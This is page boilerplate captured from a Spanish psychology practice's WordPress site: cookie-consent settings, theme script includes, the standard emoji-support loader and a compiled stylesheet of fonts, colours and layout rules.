					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://marpsicologia.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://marpsicologia.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://marpsicologia.es/politica-de-cookies"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad","url":"https://marpsicologia.es/politica-de-privacidad"},"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755030795" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marpsicologia.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marpsicologia.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marpsicologia.es/wp-content/uploads/liquid-styles/liquid-css-8457.css?timestamp=1674125433&ver=6.9
body_size: 3470
content:
/********* Compiled - Do not edit *********/
@font-face {
font-family:"Glacial Indifference";
src:url(#), url(#), url(#);font-weight:;
font-display:swap;
}
:root{--color-primary:#ca971d;--color-secondary:#3e5c6f;--color-gradient-start:#ca971d;--color-gradient-stop:#3e5c6f;--color-link:#ca971d;}.lqd-page-frame[data-orientation=v]{background:rgb(122, 38, 63);}.lqd-page-frame[data-orientation=h]{background:rgb(122, 38, 63);}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:sofia-pro;font-weight:400;line-height:1.68em;font-size:16px;color:#626262;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:inherit;}.h1,h1{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:44px;color:#cca544;}.h2,h2{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:42px;color:#cca544;}.h3,h3{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:32px;color:#cca544;}.h4,h4{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:25px;color:#242e64;}.h5,h5{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:21px;color:#242e64;}.h6,h6{font-family:Glacial Indifference;font-weight:400;line-height:1.2em;letter-spacing:-0.2px;font-size:16px;color:#242e64;}.main-header .navbar-brand{max-width:200px !important;}.titlebar-inner h1{}.titlebar-inner p{}.titlebar-inner{padding-top:100px;padding-bottom:100px;}.titlebar{background-image:url( ../2019/12/bannerimage4@2x-1-scaled.jpg);background-size:cover;background-position:center center;}.titlebar > .titlebar-overlay.ld-overlay{background:linear-gradient(357deg, rgb(45, 16, 19) 0.9554140127388535%, rgba(45, 16, 19, 0) 100%);}@media ( min-width: 1200px ){.main-header .is-stuck{background:rgba(255, 255, 255, 0.95) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a, .mainbar-wrap.is-stuck .header-module .ld-module-trigger, .mainbar-wrap.is-stuck .main-nav > li > a, .mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a{color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .mainbar-wrap.is-stuck .header-module .nav-trigger .bar{background-color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .header-module .ld-module-trigger-icon, .mainbar-wrap.is-stuck .header-module .ld-module-trigger-txt{color:inherit !important;}.mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input{border-color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a:hover, .mainbar-wrap.is-stuck .main-nav > li > a:hover, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a:hover{color:rgb(122, 38, 63) !important;}}@media screen and (min-width: 1200px) {
.lqd-page-frame[data-orientation=h] {
    left: 0;
    width: 100%;
    height: 10px !important;
} }

@media screen and (min-width: 1200px) {
.lqd-page-frame[data-orientation=v] {
    top: 0;
    width: 10px;
    height: 100%;
} }

@media screen and (min-width: 1200px) {
    .page-has-frame #wrap {
        padding: 10px !important;
    }
    .page-has-frame .is-stuck {
    	left: 10px;
    	right: 10px;
    }
}